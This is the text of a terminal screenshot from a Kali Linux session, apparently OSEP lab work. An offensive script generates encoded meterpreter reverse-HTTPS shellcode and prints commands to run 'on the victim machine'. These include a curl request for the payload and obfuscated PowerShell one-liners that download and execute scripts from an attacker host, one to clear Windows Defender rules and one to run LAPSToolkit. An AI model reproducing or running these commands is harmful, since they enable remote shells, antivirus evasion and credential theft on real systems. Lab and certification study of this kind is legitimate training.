 ┌──(parallels㉿kali-linux-2021-3)-[~/…/1/2/3/osep-tools]
└─$ python3 attackSuite.py -i 10.211.55.4 -p 80 -P 443 --chain xor-Go0D_PAyload-b64-2 --csc mcs
[+] Encoding Chain:
        xor(Go0D_PAyload) => b64(2)
[+] clean up First
[+] generating shellcode...
Compilation succeeded - 2 warning(s)
Compilation succeeded - 1 warning(s)
skip Linux specific payload "c-1"
skip Linux specific payload "c-2"
skip Linux specific payload "c-2"
Put following command to victim machine

C payload transformer
        curl "http://127.0.0.1:8787/windows/x64/meterpreter/reverse_https?ip=10.211.55.4&port=443&chain=xor-Go0D_PAyload-b64-2&o=c"

Clean Defender Rule - cleanDef
        iWr -uSEBaSICPARsing http://10.211.55.4:80/setting.k8zamqyc | `I`eX

Custom Powershell Script - LAPSToolkit.ps1 ( Get-LAPSComputers )
        iWr -uSEBaSICPARsing http://10.211.55.4:80/setting.mdeavqr7 | i`e`X
File Syst...
Home
Parallels ...